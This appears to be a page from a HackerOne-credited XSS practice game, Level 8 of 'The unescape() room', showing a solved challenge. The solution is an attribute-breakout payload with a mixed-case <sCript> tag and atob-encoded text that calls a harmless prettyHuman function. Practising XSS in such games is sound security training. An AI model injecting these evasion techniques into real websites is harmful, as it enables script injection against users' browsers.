 The unescape() room
🎧 Level 8 (practice)
Level 8 | New | Stop
Challenge: call the prettyHuman function with argument ivjcbmowf3 (string) by exploiting the XSS vulnerability.
a <>tpirCs/<)"3fwomb" + )"==wY"(bota +"jvi"(namuHytterp>tpirCss<>/ "#
View HTML source
View DOM
<!DOCTYPE html>
<html>
  <head>
    <title>Hello world</title>
  </head>
  <body>
    <a
      href="#"/><sCript>prettyHuman("ivj"+atob("Yw==")+"bmowf3")</sCript><a"
      title="Click me"
    >
      Click me
    </a>
  </body>
</html>
Made with ❤️ for the hacker community by @jobertabma of HackerOne